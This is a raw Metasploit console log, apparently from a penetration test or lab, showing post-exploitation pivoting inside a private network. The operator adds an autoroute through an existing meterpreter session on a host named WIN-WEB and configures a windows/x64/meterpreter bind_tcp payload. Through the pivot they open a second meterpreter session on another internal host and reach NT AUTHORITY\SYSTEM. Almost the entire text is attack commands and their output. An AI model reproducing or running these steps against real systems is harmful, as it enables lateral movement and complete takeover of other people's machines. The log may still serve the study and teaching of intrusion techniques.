 au
Share session
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.22.0.0/255.255.0.0 from host's routing table.
meterpreter > bg
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information               Connection
--  ----  ----                     -----------               ----------
4         meterpreter x64/windows  WIN-WEB\Hacker @ WIN-WEB  172.19.14.180:2222 -> 39.98.122.85:53529 (172.22.8.18)
msf6 exploit(multi/handler) > set payload windows/x64/mterpreter/bind_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     2222             yes       The listen port
RHOST     172.22.8.46      no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lport 2225
lport => 2225
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 172.22.8.46:2225
[*] Sending stage (200774 bytes) to 172.22.8.46
[*] Meterpreter session 5 opened (172.22.8.18:53534 -> 172.22.8.46:2225 via session 4) at 2023-12-01 23:34:04 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >